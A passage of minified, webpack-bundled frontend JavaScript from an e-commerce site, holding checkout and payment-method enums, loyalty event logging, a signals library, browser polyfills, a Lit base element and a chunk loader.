s;(function(e){e["Loading"]="loading";e["Purchasing"]="purchasing";e["Redirecting"]="redirecting";e["Updating"]="updating";e["Ready"]="ready"})(s||(s={}));let i;(function(e){e["TaxCost"]="tax-cost";e["ShippingCost"]="shipping-cost";e["GiftCardCost"]="giftcard-cost";e["OrderTotalCost"]="order-total-cost";e["DonateTheChangeCost"]="donate-the-change-cost";e["BuyerFeeCost"]="buyer-fee-cost"})(i||(i={}));let a;(function(e){e["ShippingAddress"]="shipping-address-section";e["ShippingOptions"]="shipping-options-section";e["PaymentMethod"]="payment-method-section";e["UpdateIsGift"]="update-is-gift-section"})(a||(a={}));let o;(function(e){e["AddShippingAddressPanel"]="add-shipping-address";e["AddCardPanel"]="add-card";e["ReviewPanel"]="review";e["SelectShippingAddressPanel"]="select-shipping-address";e["SelectPaymentMethodPanel"]="select-payment-method";e["ReviewItemsPanel"]="review-items";e["ConnectBankAccountPanel"]="connect-bank-account";e["SelectBankAppPanel"]="select-bank-app";e["DonateTheChangePanel"]="donate-the-change";e["AuthenticateWithLinkPanel"]="authenticate-with-link";e["GiftOptionsPanel"]="gift-options";e["MessageToSellerPanel"]="message-to-seller"})(o||(o={}));let r;(function(e){e["Pushing"]="pushing";e["Popping"]="popping";e["Closing"]="closing"})(r||(r={}));let l;(function(e){e["ApplePay"]="apple_pay";e["BankTransfer"]="bt";e["MoneyOrder"]="mo";e["Check"]="check";e["CreditCard"]="cc";e["DcPaypal"]="dc_paypal";e["GooglePayCryptogram3ds"]="google_pay";e["GooglePayPanonly"]="gpay_panonly";e["Ideal"]="ideal";e["KlarnaFinancing"]="k_financing";e["KlarnaInvoice"]="klarna";e["KlarnaPayInFour"]="k_pay_in_4";e["KlarnaPayInThree"]="k_pay_in_3";e["KlarnaPayLater"]="k_pay_later";e["Other"]="other";e["Paypal"]="paypal";e["Sofort"]="sofort";e["StripeInstantBankPayment"]="stripe_ibank"})(l||(l={}));let u;(function(e){e["LinkedAccount"]="linked_account";e["BankRedirect"]="bank_redirect"})(u||(u={}));const c=e=>void 0!==e&&null!==e&&"object"===typeof e&&"error"in e&&"string"===typeof e.error},95945:(e,t,n)=>{"use strict";n.d(t,{init:()=>a,openSheetUsingCartDetails:()=>r,openSheetUsingMultiShopCartDetails:()=>l});var s=n(2083);var i=n(13716);const a=e=>{const t=window;"undefined"===typeof t.checkoutSheetActions&&(t.checkoutSheetActions=e)};const o=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromListingDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const r=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const l=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromMultiShopCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const u=()=>document.getElementById("checkout-sheet-container");const c=()=>{if(Context.getBoolean("is_guest_checkout",false)){onWindowLoaded((()=>{const e=u();e&&n.e(9507).then(n.bind(n,94709)).then((({default:t})=>{t(e)}))}));return}onDOMReady((()=>{const e=u();e&&n.e(9507).then(n.bind(n,94709)).then((({default:t})=>{t(e)}))}))}},52863:(e,t,n)=>{"use strict";n.d(t,{LoyaltySpaces:()=>a,logLoyaltyEvent:()=>o,logLoyaltySeenEvent:()=>r});var s=n(31324);var i=n(67611);let a;(function(e){e["SignUpPrompt"]="loyalty_signup_prompt";e["SignUpOverlay"]="loyalty_signup_overlay";e["SignUpPayments"]="loyalty_signup_payments";e["OnboardingTooltip"]="loyalty_onboarding_tooltip";e["OnboardingOverlay"]="loyalty_onboarding_overlay";e["ManageMembership"]="loyalty_manage_membership";e["ManageMembershipOverlay"]="loyalty_manage_membership_overlay";e["MembershipManagementHub"]="loyalty_hub_member_management";e["MembershipManagementPayments"]="loyalty_membership_management_payments";e["MemberSummaryHub"]="loyalty_hub_member_summary";e["RestoreMembershipHub"]="loyalty_hub_restore_membership";e["HubAppPrompt"]="loyalty_hub_app_download";e["HubTask"]="loyalty_hub_task";e["HubBenefit"]="loyalty_hub_benefit";e["HubBenefitList"]="loyalty_hub_benefit_list";e["HubShipping"]="loyalty_hub_free_shipping_onboarding";e["HubDeals"]="loyalty_hub_deals";e["HubDrops"]="loyalty_hub_drops";e["HubUpcomingDeals"]="loyalty_hub_upcoming_deals";e["MerchOverlay"]="loyalty_merch_overlay";e["BirthdayOverlay"]="loyalty_birthday_overlay";e["CheckoutFreeShippingIneligibleAddress"]="checkout_loyalty_free_shipping_ineligible_address";e["CheckoutFreeShippingCapWarning"]="checkout_loyalty_free_shipping_cap_warning"})(a||(a={}));function o(e,t,n){if(!Object.values(a).includes(e))throw new Error(`[Loyalty Events] Invalid space: ${e}`);const o=(0,i["default"])(n);s["default"].logEvent({event_name:`${e}_${t}`,...o})}function r(e,t,n){const s=new IntersectionObserver((i=>{var a;if(null!==(a=i[0])&&void 0!==a&&a.isIntersecting){o(t,"seen",n);s.unobserve(e)}}),{threshold:.5});s.observe(e)}},52175:(e,t,n)=>{"use strict";n.d(t,{effect:()=>C,signal:()=>f});var s=Symbol.for("preact-signals");function i(){if(u>1)u--;else{var e,t=!1;while(void 0!==l){var n=l;l=void 0;c++;while(void 0!==n){var s=n.o;n.o=void 0;n.f&=-3;if(!(8&n.f)&&g(n))try{n.c()}catch(n){if(!t){e=n;t=!0}}n=s}}c=0;u--;if(t)throw e}}function a(e){if(u>0)return e();u++;try{return e()}finally{i()}}var o=void 0;function r(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l=void 0,u=0,c=0,d=0;function h(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o){t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t};void 0!==o.s&&(o.s.n=t);o.s=t;e.n=t;32&o.f&&e.S(t);return t}if(-1===t.i){t.i=0;if(void 0!==t.n){t.n.p=t.p;void 0!==t.p&&(t.p.n=t.n);t.p=o.s;t.n=void 0;o.s.n=t;o.s=t}return t}}}function p(e,t){this.v=e;this.i=0;this.n=void 0;this.t=void 0;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}p.prototype.brand=s;p.prototype.h=function(){return!0};p.prototype.S=function(e){var t=this,n=this.t;if(n!==e&&void 0===e.e){e.x=n;this.t=e;void 0!==n?n.e=e:r((function(){var e;null==(e=t.W)||e.call(t)}))}};p.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;if(void 0!==n){n.x=s;e.e=void 0}if(void 0!==s){s.e=n;e.x=void 0}if(e===this.t){this.t=s;void 0===s&&r((function(){var e;null==(e=t.Z)||e.call(t)}))}}};p.prototype.subscribe=function(e){var t=this;return C((function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}}),{name:"sub"})};p.prototype.valueOf=function(){return this.value};p.prototype.toString=function(){return this.value+""};p.prototype.toJSON=function(){return this.value};p.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}};Object.defineProperty(p.prototype,"value",{get:function(){var e=h(this);void 0!==e&&(e.i=this.i);return this.v},set:function(e){if(e!==this.v){if(c>100)throw new Error("Cycle detected");this.v=e;this.i++;d++;u++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{i()}}}});function f(e,t){return new p(e,t)}function g(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function m(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;void 0!==n&&(t.r=n);t.S.n=t;t.i=-1;if(void 0===t.n){e.s=t;break}}}function v(e){var t=e.s,n=void 0;while(void 0!==t){var s=t.p;if(-1===t.i){t.S.U(t);void 0!==s&&(s.n=t.n);void 0!==t.n&&(t.n.p=s)}else n=t;t.S.n=t.r;void 0!==t.r&&(t.r=void 0);t=s}e.s=n}function _(e,t){p.call(this,void 0);this.x=e;this.s=void 0;this.g=d-1;this.f=4;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}_.prototype=new p;_.prototype.h=function(){this.f&=-3;if(1&this.f)return!1;if(32==(36&this.f))return!0;this.f&=-5;if(this.g===d)return!0;this.g=d;this.f|=1;if(this.i>0&&!g(this)){this.f&=-2;return!0}var e=o;try{m(this);o=this;var t=this.x();if(16&this.f||this.v!==t||0===this.i){this.v=t;this.f&=-17;this.i++}}catch(e){this.v=e;this.f|=16;this.i++}o=e;v(this);this.f&=-2;return!0};_.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}p.prototype.S.call(this,e)};_.prototype.U=function(e){if(void 0!==this.t){p.prototype.U.call(this,e);if(void 0===this.t){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}}};_.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}};Object.defineProperty(_.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=h(this);this.h();void 0!==e&&(e.i=this.i);if(16&this.f)throw this.v;return this.v}});function b(e,t){return new _(e,t)}function y(e){var t=e.u;e.u=void 0;if("function"==typeof t){u++;var n=o;o=void 0;try{t()}catch(i){e.f&=-2;e.f|=8;E(e);throw i}finally{o=n;i()}}}function E(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0;e.s=void 0;y(e)}function w(e){if(o!==this)throw new Error("Out-of-order effect");v(this);o=e;this.f&=-2;8&this.f&&E(this);i()}function S(e,t){this.x=e;this.u=void 0;this.s=void 0;this.o=void 0;this.f=32;this.name=null==t?void 0:t.name}S.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}};S.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1;this.f&=-9;y(this);m(this);u++;var e=o;o=this;return w.bind(this,e)};S.prototype.N=function(){if(!(2&this.f)){this.f|=2;this.o=l;l=this}};S.prototype.d=function(){this.f|=8;1&this.f||E(this)};S.prototype.dispose=function(){this.d()};function C(e,t){var n=new S(e,t);try{n.c()}catch(e){n.d();throw e}var s=n.d.bind(n);s[Symbol.dispose]=s;return s}},51309:()=>{"use strict";(function(){(function(){function e(e){for(var t=[];e=e.parentNode||e.host||e.defaultView;)t.push(e);return t}function t(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;"undefined"!==typeof n&&-1===n.indexOf(e)&&t.setAttribute("class",n.concat(" ",e).trim())}}function n(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;if(n){var s=n.indexOf(e);0<=s&&(0===s||0<=i.indexOf(n.charAt(s-1)))&&(n=n.replace(e,"").trim(),""===n?t.removeAttribute("class"):t.setAttribute("class",n))}}}function s(){var s=function(s){function i(){a=!1;"blur"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(n("focus-within"));"focus"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(t("focus-within"))}if(!a){window.requestAnimationFrame(i);var a=!0}};document.addEventListener("focus",s,!0);document.addEventListener("blur",s,!0);t("js-focus-within")(document.body);return!0}var i=["\n","\t"," ","\r"];try{return"undefined"!==typeof window&&!document.querySelector(":focus-within")}catch(a){return s()}})()})()},42190:e=>{"use strict";var t="bfred-it:object-fit-images";var n=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g;var s="undefined"===typeof Image?{style:{"object-position":1}}:new Image;var i="object-fit"in s.style;var a="object-position"in s.style;var o="background-size"in s.style;var r="string"===typeof s.currentSrc;var l=s.getAttribute;var u=s.setAttribute;var c=false;function d(e,t){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+e+"' height='"+t+"'%3E%3C/svg%3E"}function h(e){if(e.srcset&&!r&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:true});if(!e[t.ns].curSrc){e[t.ns].supported=false;t.fillImg(e,{reselect:true})}e.currentSrc=e[t.ns].curSrc||e.src}}function p(e){var t=getComputedStyle(e).fontFamily;var s;var i={};while(null!==(s=n.exec(t)))i[s[1]]=s[2];return i}function f(e,t,n){var s=d(t||1,n||0);l.call(e,"src")!==s&&u.call(e,"src",s)}function g(e,t){e.naturalWidth?t(e):setTimeout(g,100,e,t)}function m(e){var n=p(e);var s=e[t];n["object-fit"]=n["object-fit"]||"fill";if(!s.img){if("fill"===n["object-fit"])return;if(!s.skipTest&&i&&!n["object-position"])return}if(!s.img){s.img=new Image(e.width,e.height);s.img.srcset=l.call(e,"data-ofi-srcset")||e.srcset;s.img.src=l.call(e,"data-ofi-src")||e.src;u.call(e,"data-ofi-src",e.src);e.srcset&&u.call(e,"data-ofi-srcset",e.srcset);f(e,e.naturalWidth||e.width,e.naturalHeight||e.height);e.srcset&&(e.srcset="");try{v(e)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}h(s.img);e.style.backgroundImage='url("'+(s.img.currentSrc||s.img.src).replace(/"/g,'\\"')+'")';e.style.backgroundPosition=n["object-position"]||"center";e.style.backgroundRepeat="no-repeat";e.style.backgroundOrigin="content-box";/scale-down/.test(n["object-fit"])?g(s.img,(function(){s.img.naturalWidth>e.width||s.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"})):e.style.backgroundSize=n["object-fit"].replace("none","auto").replace("fill","100% 100%");g(s.img,(function(t){f(e,t.naturalWidth,t.naturalHeight)}))}function v(e){var n={get:function n(s){return e[t].img[s||"src"]},set:function n(s,i){e[t].img[i||"src"]=s;u.call(e,"data-ofi-"+i,s);m(e);return s}};Object.defineProperty(e,"src",n);Object.defineProperty(e,"currentSrc",{get:function(){return n.get("currentSrc")}});Object.defineProperty(e,"srcset",{get:function(){return n.get("srcset")},set:function(e){return n.set(e,"srcset")}})}function _(){function e(e,n){return e[t]&&e[t].img&&("src"===n||"srcset"===n)?e[t].img:e}if(!a){HTMLImageElement.prototype.getAttribute=function(t){return l.call(e(this,t),t)};HTMLImageElement.prototype.setAttribute=function(t,n){return u.call(e(this,t),t,String(n))}}}function b(e,n){var s=!c&&!e;n=n||{};e=e||"img";if(a&&!n.skipTest||!o)return false;"img"===e?e=document.getElementsByTagName("img"):"string"===typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var i=0;i<e.length;i++){e[i][t]=e[i][t]||{skipTest:n.skipTest};m(e[i])}if(s){document.body.addEventListener("load",(function(e){"IMG"===e.target.tagName&&b(e.target,{skipTest:n.skipTest})}),true);c=true;e="img"}n.watchMQ&&window.addEventListener("resize",b.bind(null,e,{skipTest:n.skipTest}))}b.supportsObjectFit=i;b.supportsObjectPosition=a;_();e.exports=b},59699:(e,t,n)=>{e.exports=n(92970)(1089)},58864:(e,t,n)=>{e.exports=n(92970)(1473)},86354:(e,t,n)=>{e.exports=n(23832)(1709)},32204:(e,t,n)=>{e.exports=n(92970)(1716)},26527:(e,t,n)=>{e.exports=n(23832)(1753)},56088:(e,t,n)=>{e.exports=n(92970)(1983)},7795:(e,t,n)=>{e.exports=n(92970)(2130)},7268:(e,t,n)=>{e.exports=n(92970)(2137)},31324:(e,t,n)=>{e.exports=n(92970)(2238)},91574:(e,t,n)=>{e.exports=n(23832)(2641)},37395:(e,t,n)=>{e.exports=n(92970)(2794)},56158:(e,t,n)=>{e.exports=n(92970)(3042)},21365:(e,t,n)=>{e.exports=n(92970)(3157)},47631:(e,t,n)=>{e.exports=n(92970)(3340)},30050:(e,t,n)=>{e.exports=n(92970)(3693)},14875:(e,t,n)=>{e.exports=n(92970)(3872)},69538:(e,t,n)=>{e.exports=n(23832)(4236)},29755:(e,t,n)=>{e.exports=n(92970)(4288)},47634:(e,t,n)=>{e.exports=n(92970)(4476)},97702:(e,t,n)=>{e.exports=n(23832)(49)},90545:(e,t,n)=>{e.exports=n(23832)(5016)},34932:(e,t,n)=>{e.exports=n(92970)(5257)},33704:(e,t,n)=>{e.exports=n(92970)(5666)},47540:(e,t,n)=>{e.exports=n(92970)(6083)},2083:(e,t,n)=>{e.exports=n(92970)(6220)},87352:(e,t,n)=>{e.exports=n(92970)(6722)},10433:(e,t,n)=>{e.exports=n(92970)(6873)},79962:(e,t,n)=>{e.exports=n(92970)(696)},60012:(e,t,n)=>{e.exports=n(23832)(708)},58575:(e,t,n)=>{e.exports=n(92970)(7159)},17062:(e,t,n)=>{e.exports=n(92970)(780)},87573:(e,t,n)=>{e.exports=n(92970)(7881)},6543:(e,t,n)=>{e.exports=n(92970)(7924)},69807:(e,t,n)=>{e.exports=n(92970)(7968)},31489:(e,t,n)=>{e.exports=n(23832)(8118)},97674:(e,t,n)=>{e.exports=n(92970)(8313)},19474:(e,t,n)=>{e.exports=n(23832)(8584)},96016:(e,t,n)=>{e.exports=n(92970)(8795)},80988:(e,t,n)=>{e.exports=n(92970)(9073)},55835:(e,t,n)=>{e.exports=n(92970)(929)},69763:(e,t,n)=>{e.exports=n(92970)(9290)},76214:(e,t,n)=>{e.exports=n(23832)(9468)},47154:(e,t,n)=>{e.exports=n(92970)(9633)},13716:(e,t,n)=>{e.exports=n(92970)(9965)},92970:e=>{"use strict";e.exports=etsy_libs_6f160026c218a1bb4eec},23832:e=>{"use strict";e.exports=vendor_bundle_1e397356b19ae5cf6c49},56101:(e,t,n)=>{"use strict";n.d(t,{adoptStyles:()=>c,getCompatibleStyle:()=>d});const s=globalThis,i=s.ShadowRoot&&(void 0===s.ShadyCSS||s.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,a=Symbol(),o=new WeakMap;class r{constructor(e,t,n){if(this._$cssResult$=!0,n!==a)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(i&&void 0===e){const n=void 0!==t&&1===t.length;n&&(e=o.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),n&&o.set(t,e))}return e}toString(){return this.cssText}}const l=e=>new r("string"==typeof e?e:e+"",void 0,a),u=(e,...t)=>{const n=1===e.length?e[0]:t.reduce(((t,n,s)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(n)+e[s+1]),e[0]);return new r(n,e,a)},c=(e,t)=>{if(i)e.adoptedStyleSheets=t.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet));else for(const n of t){const t=document.createElement("style"),i=s.litNonce;void 0!==i&&t.setAttribute("nonce",i),t.textContent=n.cssText,e.appendChild(t)}},d=i?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(const n of e.cssRules)t+=n.cssText;return l(t)})(e):e},82873:(e,t,n)=>{"use strict";n.d(t,{ReactiveElement:()=>E,defaultConverter:()=>_});var s=n(56101);var i,a,o;const{is:r,defineProperty:l,getOwnPropertyDescriptor:u,getOwnPropertyNames:c,getOwnPropertySymbols:d,getPrototypeOf:h}=Object,p=globalThis,f=p.trustedTypes,g=f?f.emptyScript:"",m=p.reactiveElementPolyfillSupport,v=(e,t)=>e,_={toAttribute(e,t){switch(t){case Boolean:e=e?g:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let n=e;switch(t){case Boolean:n=null!==e;break;case Number:n=null===e?null:Number(e);break;case Object:case Array:try{n=JSON.parse(e)}catch(e){n=null}}return n}},b=(e,t)=>!r(e,t),y={attribute:!0,type:String,converter:_,reflect:!1,useDefault:!1,hasChanged:b};null!==(i=Symbol.metadata)&&void 0!==i?i:Symbol.metadata=Symbol("metadata"),null!==(a=p.litPropertyMetadata)&&void 0!==a?a:p.litPropertyMetadata=new WeakMap;class E extends HTMLElement{static addInitializer(e){var t;this._$Ei(),(null!==(t=this.l)&&void 0!==t?t:this.l=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=y){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const n=Symbol(),s=this.getPropertyDescriptor(e,n,t);void 0!==s&&l(this.prototype,e,s)}}static getPropertyDescriptor(e,t,n){var s;const{get:i,set:a}=null!==(s=u(this.prototype,e))&&void 0!==s?s:{get(){return this[t]},set(e){this[t]=e}};return{get:i,set(t){const s=null===i||void 0===i?void 0:i.call(this);null!==a&&void 0!==a&&a.call(this,t),this.requestUpdate(e,s,n)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){var t;return null!==(t=this.elementProperties.get(e))&&void 0!==t?t:y}static _$Ei(){if(this.hasOwnProperty(v("elementProperties")))return;const e=h(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(v("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(v("properties"))){const e=this.properties,t=[...c(e),...d(e)];for(const n of t)this.createProperty(n,e[n])}const e=this[Symbol.metadata];if(null!==e){const t=litPropertyMetadata.get(e);if(void 0!==t)for(const[e,n]of t)this.elementProperties.set(e,n)}this._$Eh=new Map;for(const[t,n]of this.elementProperties){const e=this._$Eu(t,n);void 0!==e&&this._$Eh.set(e,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const n=new Set(e.flat(1/0).reverse());for(const e of n)t.unshift((0,s.getCompatibleStyle)(e))}else void 0!==e&&t.push((0,s.getCompatibleStyle)(e));return t}static _$Eu(e,t){const n=t.attribute;return!1===n?void 0:"string"==typeof n?n:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise((e=>this.enableUpdating=e)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null===(e=this.constructor.l)||void 0===e?void 0:e.forEach((e=>e(this)))}addController(e){var t,n;(null!==(t=this._$EO)&&void 0!==t?t:this._$EO=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&(null===(n=e.hostConnected)||void 0===n?void 0:n.call(e))}removeController(e){var t;null===(t=this._$EO)||void 0===t?void 0:t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const n of t.keys())this.hasOwnProperty(n)&&(e.set(n,this[n]),delete this[n]);e.size>0&&(this._$Ep=e)}createRenderRoot(){var e;const t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return(0,s.adoptStyles)(t,this.constructor.elementStyles),t}connectedCallback(){var e,t;null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this.enableUpdating(!0),null===(t=this._$EO)||void 0===t?void 0:t.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$EO)||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}))}attributeChangedCallback(e,t,n){this._$AK(e,n)}_$ET(e,t){const n=this.constructor.elementProperties.get(e),s=this.constructor._$Eu(e,n);if(void 0!==s&&!0===n.reflect){var i;const a=(void 0!==(null===(i=n.converter)||void 0===i?void 0:i.toAttribute)?n.converter:_).toAttribute(t,n.type);this._$Em=e,null==a?this.removeAttribute(s):this.setAttribute(s,a),this._$Em=null}}_$AK(e,t){const n=this.constructor,s=n._$Eh.get(e);if(void 0!==s&&this._$Em!==s){var i,a,o;const e=n.getPropertyOptions(s),r="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==(null===(i=e.converter)||void 0===i?void 0:i.fromAttribute)?e.converter:_;this._$Em=s;const l=r.fromAttribute(t,e.type);this[s]=null!==(a=null!==l&&void 0!==l?l:null===(o=this._$Ej)||void 0===o?void 0:o.get(s))&&void 0!==a?a:l,this._$Em=null}}requestUpdate(e,t,n){if(void 0!==e){var s,i,a;const o=this.constructor,r=this[e];if(null!==(s=n)&&void 0!==s?s:n=o.getPropertyOptions(e),!((null!==(i=n.hasChanged)&&void 0!==i?i:b)(r,t)||n.useDefault&&n.reflect&&r===(null===(a=this._$Ej)||void 0===a?void 0:a.get(e))&&!this.hasAttribute(o._$Eu(e,n))))return;this.C(e,t,n)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:n,reflect:s,wrapped:i},a){var o,r,l;n&&!(null!==(o=this._$Ej)&&void 0!==o?o:this._$Ej=new Map).has(e)&&(this._$Ej.set(e,null!==(r=null!==a&&void 0!==a?a:t)&&void 0!==r?r:this[e]),!0!==i||void 0!==a)||(this._$AL.has(e)||(this.hasUpdated||n||(t=void 0),this._$AL.set(e,t)),!0===s&&this._$Em!==e&&(null!==(l=this._$Eq)&&void 0!==l?l:this._$Eq=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){var e;if(null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this._$Ep){for(const[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,n]of t){const{wrapped:t}=n,s=this[e];!0!==t||this._$AL.has(e)||void 0===s||this.C(e,void 0,n,s)}}let t=!1;const n=this._$AL;try{var s;t=this.shouldUpdate(n),t?(this.willUpdate(n),null!==(s=this._$EO)&&void 0!==s&&s.forEach((e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)})),this.update(n)):this._$EM()}catch(n){throw t=!1,this._$EM(),n}t&&this._$AE(n)}willUpdate(e){}_$AE(e){var t;null!==(t=this._$EO)&&void 0!==t&&t.forEach((e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach((e=>this._$ET(e,this[e])))),this._$EM()}updated(e){}firstUpdated(e){}}E.elementStyles=[],E.shadowRootOptions={mode:"open"},E[v("elementProperties")]=new Map,E[v("finalized")]=new Map,null!==m&&void 0!==m&&m({ReactiveElement:E}),(null!==(o=p.reactiveElementVersions)&&void 0!==o?o:p.reactiveElementVersions=[]).push("2.1.1")}};var t={};function n(s){var i=t[s];if(void 0!==i)return i.exports;var a=t[s]={exports:{}};e[s].call(a.exports,a,a.exports,n);return a.exports}n.m=e;(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return t}})();(()=>{n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:true,get:t[s]})}})();(()=>{n.f={};n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,s)=>{n.f[s](e,t);return t}),[]))})();(()=>{n.u=e=>"async/common-entrypoints/"+{181:"Chat/Loader",537:"auto/@stripe/stripe-js/pure",1696:"auto/base-modules/header/deferred",1913:"auto/@etsy-modules/CategoryNav/NavHandlers/CategoryNavigationLoader",3875:"auto/app-shell/footer/deferred",3962:"auto/@etsy-modules/SidebarCart/index",4019:"MissionControl/SubApps/Conversations/SubApps/DetailView/Components/Message/SystemMessage/BuyerInitiatedOfferAlert/RespondOverlay",4087:"auto/ReviewForm/NavTrigger",4088:"auto/@stripe/stripe-js",4357:"auto/@etsy-modules/CategoryNav/Views/BreadcrumbNav/BreadcrumbNav",6315:"auto/one-time-buyers/purchases-peek-overlay/receipt-loader",6464:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/Menu",7178:"auto/bootstrap/category-nav/v2/mobile/nav",8645:"auto/@etsy-modules/CategoryNav/Views/DropdownMenu/CardsDropdown/Menu",9180:"auto/@etsy-modules/CategoryNav/Views/FNBMerchSubmenu/Submenu",9205:"ReviewForm/Loader",9466:"conversations/chat-dialog/dialog",9507:"auto/@etsy-modules/CheckoutSheet/Render"}[e]+"."+{181:"dad5072e508c6bea488f",537:"da62520b1eda8f666253",1696:"def6a8258a5ab7f5a49b",1913:"2320041a1e12d76f9be1",3875:"7cef51be440faad58827",3962:"affb4c1de6f898fcedc5",4019:"b02f97f1aed19c2e990f",4087:"33973dc436687ef75666",4088:"90aca0eaede9c48c5f52",4357:"c0ac8e05cf7bf52cfa27",6315:"f748422b94955c7c4538",6464:"cf2b5312d46e03f24c13",7178:"99793e90587975c5b824",8645:"f0476d28747dcb7ca2d6",9180:"e3150cd4a155f0ef03e5",9205:"4fd6c17bc2b35a802d05",9466:"f70d3e2f83d13d3326fb",9507:"695b3254758af935121b"}[e]+".js"})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};n.l=(t,s,i,a)=>{if(e[t]){e[t].push(s);return}var o,r;if(void 0!==i){var l=document.getElementsByTagName("script");for(var 